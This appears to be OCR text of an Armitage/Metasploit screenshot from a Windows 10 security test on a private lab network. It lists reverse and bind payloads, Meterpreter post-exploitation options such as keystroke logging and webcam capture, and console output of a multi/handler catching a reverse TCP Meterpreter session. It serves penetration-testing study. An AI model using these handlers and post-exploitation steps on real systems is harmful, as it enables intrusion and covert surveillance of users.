 Armitage
Armitage View Hosts Attacks Workspaces Help
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_pstore
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_named_pipe
192.168.148.128
192.168.148.1
DESKTOP-20H9LUT\BVALIC @ DE
Meta testa sigurnosti Windows10
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X nmap X nmap X windows/meterpreter/reverse_tcp X
msf5 exploit(multi/handler) > set EXITFUNC process
EXITFUNC => process
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > set Iterations 3
Iterations => 3
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.148.128:4444
[*] Sending stage (176195 bytes) to 192.168.148.1
[*] Meterpreter session 1 opened (192.168.148.128:4444 -> 192.168.148.1:58507) at 2020-06-14 14:14:51 -0400
msf5 exploit(multi/handler) >